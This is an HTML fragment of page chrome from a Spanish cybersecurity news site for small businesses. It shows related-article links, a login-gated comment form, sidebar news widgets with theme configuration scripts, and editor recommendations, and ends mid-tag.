                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" class="td-image-wrap" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo">Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025/" rel="bookmark" class="td-image-wrap" title="Las 10 principales empresas de desarrollo de monedas estables en 2025"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6259-las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las 10 principales empresas de desarrollo de monedas estables en 2025" title="Las 10 principales empresas de desarrollo de monedas estables en 2025" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-10-principales-empresas-de-desarrollo-de-monedas-estables-en-2025/" rel="bookmark" title="Las 10 principales empresas de desarrollo de monedas estables en 2025">Las 10 principales empresas de desarrollo de monedas estables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-son-importantes-los-mercados-verificados-para-la-venta-instantanea-y-segura-de-aspectos-de-cs2/" rel="bookmark" class="td-image-wrap" title="Por qué son importantes los mercados verificados para la venta instantánea y segura de aspectos de CS2"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6255-por-que-son-importantes-los-mercados-verificados-para-la-venta-instantanea-y-segura-de-aspectos-de-cs2-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6255-por-que-son-importantes-los-mercados-verificados-para-la-venta-instantanea-y-segura-de-aspectos-de-cs2-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6255-por-que-son-importantes-los-mercados-verificados-para-la-venta-instantanea-y-segura-de-aspectos-de-cs2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Por qué son importantes los mercados verificados para la venta instantánea y segura de aspectos de CS2" title="Por qué son importantes los mercados verificados para la venta instantánea y segura de aspectos de CS2" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-son-importantes-los-mercados-verificados-para-la-venta-instantanea-y-segura-de-aspectos-de-cs2/" rel="bookmark" title="Por qué son importantes los mercados verificados para la venta instantánea y segura de aspectos de CS2">Por qué son importantes los mercados verificados para la venta instantánea y segura de aspectos de CS2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_693d33ca38bd4" data-td_block_id="td_uid_24_693d33ca38bd4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_693d33ca38bd4" data-td_block_id="td_uid_24_693d33ca38bd4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fcomo-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_em_widget"><h4 class="block-title"><span>EVENTOS</span></h4><div class="em pixelbones em-list-widget em-events-widget"><li>No hay eventos</li></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_693d33ca43872_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_693d33ca43872_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_693d33ca43872_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_693d33ca441bd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_693d33ca441bd" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_28_693d33ca441bd = new tdBlock();
block_td_uid_28_693d33ca441bd.id = "td_uid_28_693d33ca441bd";
block_td_uid_28_693d33ca441bd.atts = '{"custom_title":"\u00daLTIMAS NOTICIAS ","custom_url":"","block_template_id":"","header_color":"","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_693d33ca441bd_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_693d33ca441bd_rand","tdc_css_class_style":"td_uid_28_693d33ca441bd_rand_style"}';
block_td_uid_28_693d33ca441bd.td_column_number = "1";
block_td_uid_28_693d33ca441bd.block_type = "td_block_18";
block_td_uid_28_693d33ca441bd.post_count = "3";
block_td_uid_28_693d33ca441bd.found_posts = "1127";
block_td_uid_28_693d33ca441bd.header_color = "";
block_td_uid_28_693d33ca441bd.ajax_pagination_infinite_stop = "";
block_td_uid_28_693d33ca441bd.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_28_693d33ca441bd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS </span></h4></div><div id=td_uid_28_693d33ca441bd class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/la-nueva-vulnerabilidad-en-wifi-afecta-a-millones-de-dispositivos/" rel="bookmark" class="td-image-wrap" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos"><img width="696" height="385" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-696x385.jpg"  alt="Nueva vulnerabilidad en WiFi" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/la-nueva-vulnerabilidad-en-wifi-afecta-a-millones-de-dispositivos/" rel="bookmark" title="La nueva vulnerabilidad en WiFi afecta a millones de dispositivos">La nueva vulnerabilidad en WiFi afecta a millones de dispositivos</a></h3>                    <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T09:00:00+00:00" >28 febrero, 2020</time></span>                        <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/la-nueva-vulnerabilidad-en-wifi-afecta-a-millones-de-dispositivos/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad en marketing digital: mejores prácticas y mejores soluciones"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5286-ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5286-ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5286-ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/02/5286-ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Ciberseguridad en marketing digital: mejores prácticas y mejores soluciones" title="Ciberseguridad en marketing digital: mejores prácticas y mejores soluciones" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-marketing-digital-mejores-practicas-y-mejores-soluciones/" rel="bookmark" title="Ciberseguridad en marketing digital: mejores prácticas y mejores soluciones">Ciberseguridad en marketing digital: mejores prácticas y mejores soluciones</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T23:49:46+00:00" >27 febrero, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-a-prosegur-cifra-y-roba-toda-su-informacion/" rel="bookmark" class="td-image-wrap" title="Nuevo ataque de Ryuk, acaba de caer Prosegur."><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día-5-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día-5-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día-5-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Nuevo ataque de Ryuk, acaba de caer Prosegur." /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-a-prosegur-cifra-y-roba-toda-su-informacion/" rel="bookmark" title="Nuevo ataque de Ryuk, acaba de caer Prosegur.">Nuevo ataque de Ryuk, acaba de caer Prosegur.</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-28T10:40:55+00:00" >28 noviembre, 2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_29_693d33ca4e8be_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_29_693d33ca4e8be" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_29_693d33ca4e8be = new tdBlock();
block_td_uid_29_693d33ca4e8be.id = "td_uid_29_693d33ca4e8be";
block_td_uid_29_693d33ca4e8be.atts = '{"custom_title":"TE INTERESA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_693d33ca4e8be_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_693d33ca4e8be_rand","tdc_css_class_style":"td_uid_29_693d33ca4e8be_rand_style"}';
block_td_uid_29_693d33ca4e8be.td_column_number = "1";
block_td_uid_29_693d33ca4e8be.block_type = "td_block_9";
block_td_uid_29_693d33ca4e8be.post_count = "3";
block_td_uid_29_693d33ca4e8be.found_posts = "1127";
block_td_uid_29_693d33ca4e8be.header_color = "#";
block_td_uid_29_693d33ca4e8be.ajax_pagination_infinite_stop = "";
block_td_uid_29_693d33ca4e8be.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_29_693d33ca4e8be);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TE INTERESA</span></h4></div><div id=td_uid_29_693d33ca4e8be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/hp-mejora-la-proteccion-del-endpoint-con-sure-access-enterprise/" rel="bookmark" title="HP mejora la protección del endpoint con Sure Access Enterprise">HP mejora la protección del endpoint con Sure Access Enterprise</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-04T11:51:24+00:00" >4 diciembre, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/hp-mejora-la-proteccion-del-endpoint-con-sure-access-enterprise/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/la-cia-espiaba-a-traves-de-una-empresa-de-cifrado-en-suiza/" rel="bookmark" title="La CIA espiaba a través de una empresa de cifrado en Suiza">La CIA espiaba a través de una empresa de cifrado en Suiza</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T10:00:00+00:00" >13 febrero, 2020</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/la-cia-espiaba-a-traves-de-una-empresa-de-cifrado-en-suiza/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/los-ataques-a-redes-en-la-nube-han-aumentado-un-48-en-2022/" rel="bookmark" title="Los ataques a redes en la nube han aumentado un 48% en 2022">Los ataques a redes en la nube han aumentado un 48% en 2022</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-21T09:49:03+00:00" >21 enero, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/los-ataques-a-redes-en-la-nube-han-aumentado-un-48-en-2022/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_693d33ca4e8be" data-td_block_id="td_uid_29_693d33ca4e8be">Cargar más<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_693d33ca54463_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_693d33ca54463" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_31_693d33ca54463 = new tdBlock();
block_td_uid_31_693d33ca54463.id = "td_uid_31_693d33ca54463";
block_td_uid_31_693d33ca54463.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_693d33ca54463_rand","tdc_css_class":"td_uid_31_693d33ca54463_rand","tdc_css_class_style":"td_uid_31_693d33ca54463_rand_style"}';
block_td_uid_31_693d33ca54463.td_column_number = "1";
block_td_uid_31_693d33ca54463.block_type = "td_block_7";
block_td_uid_31_693d33ca54463.post_count = "3";
block_td_uid_31_693d33ca54463.found_posts = "1127";
block_td_uid_31_693d33ca54463.header_color = "";
block_td_uid_31_693d33ca54463.ajax_pagination_infinite_stop = "";
block_td_uid_31_693d33ca54463.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_31_693d33ca54463);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_693d33ca54463 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" class="td-image-wrap" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes">Matriz de formación en ciberseguridad: de la gobernanza a la respuesta...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:50:39+00:00" >12 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" class="td-image-wrap" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" 